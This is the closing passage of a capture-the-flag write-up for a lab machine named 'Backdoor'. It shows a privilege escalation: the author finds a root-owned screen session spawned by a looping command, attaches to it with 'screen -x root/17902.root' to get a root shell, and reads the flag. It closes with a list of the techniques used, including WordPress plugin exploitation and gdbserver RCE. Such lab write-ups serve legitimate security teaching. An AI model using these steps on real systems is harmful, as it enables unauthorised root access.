user@Backdoor:/home/user$ screen
Please set a terminal type.
However, our current reverse shell session doesn't have TERM environment variable set.
Let's set it!
user@Backdoor:/home/user$ export TERM=xterm-256color
user@Backdoor:/home/user$ screen
[...]
[Press Space for next page; Return to end.]
$ whoami; id
user
uid=1000(user) gid=1000(user) groups=1000(user)
$ exit
[screen is terminating]
According to HackTricks, we can try to hijack a screen session:

When we're figuring out what's port 1337 doing, we also found this:
while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
This command line will find directory /var/run/screen/S-root/, and execute screen program as root.
That being said, it should has the root user's screen session:
user@Backdoor:/home/user$ screen -ls
No Sockets found in /run/screen/S-user.
user@Backdoor:/home/user$ screen -ls root/
There is a suitable screen on:
17902.root (07/25/23 09:00:35) (Multi, detached)
1 Socket in /run/screen/S-root.
Nice!
Then, we can try to attach the screen session via screen -x [user]/[session id]:
user@Backdoor:/home/user$ screen -x root/17902.root
root@Backdoor:~# whoami; id; hostname; ip a
whoami; id; hostname; ip a
root
uid=0(root) gid=0(root) groups=0(root)
Backdoor
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:ea:4c brd ff:ff:ff:ff:ff:ff
inet 10.10.11.125/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:ea4c/64 scope global dynamic mngtmpaddr
valid_lft 86398sec preferred_lft 14398sec
inet6 fe80::250:56ff:feb9:ea4c/64 scope link
valid_lft forever preferred_lft forever
I'm root!
Rooted
root.txt:
root@Backdoor:~# cat /root/root.txt
{Redacted}

Conclusion
What we've learned:
- Enumerating WordPress
- Exploiting WordPress Plugin "eBook Download" Version 1.1
- Enumerating Processes' Command Line (
/proc/<PID>/cmdline) - Exploiting
gdbserverRCE vulnerability - Vertical Privilege Escalation Via hijacking
screensession